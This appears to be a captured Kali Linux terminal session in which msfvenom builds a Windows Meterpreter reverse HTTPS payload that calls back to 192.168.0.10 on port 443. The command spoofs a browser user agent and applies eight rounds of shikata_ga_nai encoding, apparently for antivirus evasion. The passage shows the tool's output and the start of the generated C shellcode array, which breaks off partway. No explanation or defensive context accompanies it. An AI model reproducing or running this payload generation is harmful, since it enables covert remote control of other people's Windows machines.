 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.10 LPORT=443 HttpUserAgent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
me/73.0.3683.103 Safari/537.36" -e x86/shikata_ga_nai -i 8 -f c > shell.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 552 (iteration=0)
x86/shikata_ga_nai succeeded with size 579 (iteration=1)
x86/shikata_ga_nai succeeded with size 606 (iteration=2)
x86/shikata_ga_nai succeeded with size 633 (iteration=3)
x86/shikata_ga_nai succeeded with size 660 (iteration=4)
x86/shikata_ga_nai succeeded with size 687 (iteration=5)
x86/shikata_ga_nai succeeded with size 714 (iteration=6)
x86/shikata_ga_nai succeeded with size 741 (iteration=7)
x86/shikata_ga_nai chosen with final size 741
Payload size: 741 bytes
Final size of c file: 3138 bytes
┌──(root💀kali)-[/home/kali]
└─# cat shell.c
unsigned char buf[] =
"\xdb\xd7\xd9\x74\x24\xf4\xbe\xf0\x74\xf4\x79\x5d\x29\xc9\xb1"
"\xb3\x31\x75\x19\x03\x75\x19\x83\xed\xfc\x12\x81\x2e\xbb\x6a"
"\x84\x06\xee\x38\x80\xed\x2b\xc8\x68\x3f\xfd\x81\x23\x0e\xbe"
"\xfb\x38\x32\x5a\x78\xd5\x48\xb8\x65\x59\xac\x66\x4c\x72\xb5"
"\xc4\xae\x09\x15\x5c\x82\x47\xc3\x7e\x2c\xc0\x2c\x6e\x25\x9e"
"\xfe\x06\x1d\xa9\x06\x21\x85\xf3\x29\xba\xc1\x37\x6b\xe7\x49"
"\x17\x46\x90\xd4\x6c\xb7\xed\x7f\x5a\x9d\xa6\xc0\x95\x84\xee"